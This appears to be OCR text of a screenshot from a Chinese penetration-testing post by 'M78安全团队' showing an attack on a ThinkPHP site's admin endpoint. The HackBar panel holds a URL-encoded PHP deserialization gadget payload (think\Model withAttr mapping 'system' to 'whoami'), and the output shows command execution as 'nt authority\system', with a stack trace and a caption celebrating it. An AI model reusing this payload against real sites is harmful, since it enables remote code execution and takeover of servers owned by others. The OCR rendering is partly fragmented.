 不安全 | /v4/public/index.php/admin/login.html?s=admin/api.Update/tree
2
应用 新标签 杂七杂八 社工工具 网站搭建 渗透文章 漏洞响应及学习平台 渗透博客 资源及源码下载 在线工具 休闲娱乐 渗透论坛
nt authority\system
#0 [2]ErrorException in Conversion.php line 158
array_merge(): Argument #1 is not an array
149. $this->hidden[$relation][] = $name;
150. } else {
151. $this->hidden[$val] = true;
152. }
153. unset($this->hidden[$key]);
154. }
155. }
156.
157. // 合并关联数据
158. $data = array_merge($this->data, $this->relation);
159.
160. foreach ($data as $key => $val) {
161. if ($val instanceof Model || $val instanceof ModelCollection) {
162. // 关联模型对象
163. if (isset($this->visible[$key]) && is_array($this->visible[$key])) {
164. $val->visible($this->visible[$key]);
165. } elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
166. $val->hidden($this->hidden[$key]);
167. }
让人兴奋的system
Call Stack (折叠)
1. in Conversion.php line 158
2. at Error->appError(2, 'array_merge(): Argum...', 'D:\UPUPW_NP7.2_64\ht...', 158, ['item' => [], 'hasVisible' => false, 'val' => true, ...])
3. at array_merge(0, []) in Conversion.php line 158
4. at Model->toArray() in Conversion.php line 255
5. at Model->jsonSerialize()
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar ScanAnnotation
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http:/ /v4/public/index.php/admin/login.html?s=admin/api.Update/tree
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
A%00schema%22%3Ba%3A0%3A%7B%7D%7Ds%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A6%3A%2
2system%22%3B%7Ds%3A9%3A%22%00%2A%00hidden%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A3%3A%22123%22%3B%7Ds%3A17%3A%22%
00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A4%3A%22test%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A12%3A%22%00%2A%00withEvent%22%3B
b%3A0%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00field%22%3Ba%3A0
A%00schema%22%3Ba%3A0%3A%7B%7D%7Di%3A1%3Bi%3A123%3B%7D
M78安全团队